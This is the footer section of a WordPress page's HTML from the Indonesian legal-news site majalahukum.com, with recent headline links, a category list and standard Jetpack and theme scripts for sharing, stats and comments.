                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T22:28:08+07:00" >28/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/dedek-prayudi-fitnah-ke-jokowi-bukan-kebetulan-tapi-terencana/"  rel="bookmark" class="td-image-wrap " title="Dedek Prayudi: Fitnah ke Jokowi Bukan Kebetulan, Tapi Terencana" ><img class="entry-thumb" src="" alt="" title="Dedek Prayudi: Fitnah ke Jokowi Bukan Kebetulan, Tapi Terencana" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/dedek-prayudi-fitnah-ke-jokowi-bukan-kebetulan-tapi-terencana/"  rel="bookmark" title="Dedek Prayudi: Fitnah ke Jokowi Bukan Kebetulan, Tapi Terencana">Dedek Prayudi: Fitnah ke Jokowi Bukan Kebetulan, Tapi Terencana</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T16:59:07+07:00" >28/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/kebebasan-pers-diteror-50-wartawan-laporkan-akun-tiktok-serdadu-ib-87-ke-polda-jabar/"  rel="bookmark" class="td-image-wrap " title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar" ><img class="entry-thumb" src="" alt="" title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2026/01/IMG-20260123-WA0006-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kebebasan-pers-diteror-50-wartawan-laporkan-akun-tiktok-serdadu-ib-87-ke-polda-jabar/"  rel="bookmark" title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar">Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T23:52:42+07:00" >23/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">484</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 697c7362e3750
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi\/":9034};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"c47150cfc1","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"9034\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "9034" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260130#ver=20260130&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 16:01:22 -->